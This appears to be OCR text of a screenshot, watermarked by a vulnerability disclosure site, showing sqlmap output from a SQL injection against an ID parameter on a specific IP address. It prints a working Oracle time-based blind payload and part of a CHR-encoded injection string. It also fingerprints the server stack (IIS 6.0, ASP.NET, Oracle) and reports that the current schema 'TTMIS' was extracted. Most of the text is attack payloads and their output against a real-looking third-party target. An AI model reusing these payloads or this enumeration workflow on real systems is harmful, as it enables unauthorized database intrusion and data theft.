 管理员: sqlmap
(79)¦¦CHR(97)¦¦CHR(114)¦¦CHR(74)¦¦CHR(113)¦¦CHR(122)¦¦CHR(109)¦¦CHR(104)¦¦CHR(11
3) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=1200006245' AND 6998=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'wdvu'='wdvu
---
[14:56:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[14:56:03] [INFO] fetching current database
[14:56:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TTMIS'
[14:56:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[14:56:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.32.205.60'
[*] shutting down at 14:56:04
www.wooyun.org
D:\Python27\sqlmap>